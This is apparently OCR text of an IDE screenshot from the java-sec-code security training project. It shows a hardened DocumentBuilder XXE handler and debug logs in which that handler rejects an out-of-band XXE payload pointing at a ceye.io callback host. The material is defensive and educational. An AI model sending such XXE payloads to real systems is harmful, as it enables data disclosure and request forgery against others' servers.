 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-code
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
295 }
296
297
298 @RequestMapping(value = "/DocumentBuilder_fix", method = RequestMethod.POST)
299 @ResponseBody
300 public String xxe_DocumentBuilder_fix(HttpServletRequest request) {
301 try {
302 String xml_con = getBody(request);
303 System.out.println(xml_con);
304
305 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
306 dbf.setFeature( name: "http://apache.org/xml/features/disallow-doctype-decl", value: true);
307 dbf.setFeature( name: "http://xml.org/sax/features/external-general-entities", value: false);
308 dbf.setFeature( name: "http://xml.org/sax/features/external-parameter-entities", value: false);
309 DocumentBuilder db = dbf.newDocumentBuilder();
310 StringReader sr = new StringReader(xml_con);
311 InputSource is = new InputSource(sr);
XXE xxe_DocumentBuilder_fix()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>] has been ignored. Note that the name and value quoted here may be corrupted due to the failed decoding. Use debug level logging to see the original, non-corrupted values.
Note: further occurrences of Parameter errors will be logged at DEBUG level.
[Fatal Error] :1:1: 文件提前结束。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 1; 文件提前结束。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">%remote;]><root/>
[Fatal Error] :1:48: 将功能 "http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 48; 将功能 "http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。
Z: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
Application: Failed to retrieve application JMX service URL (13 minutes ago)
178:104 LF UTF-8 4 spaces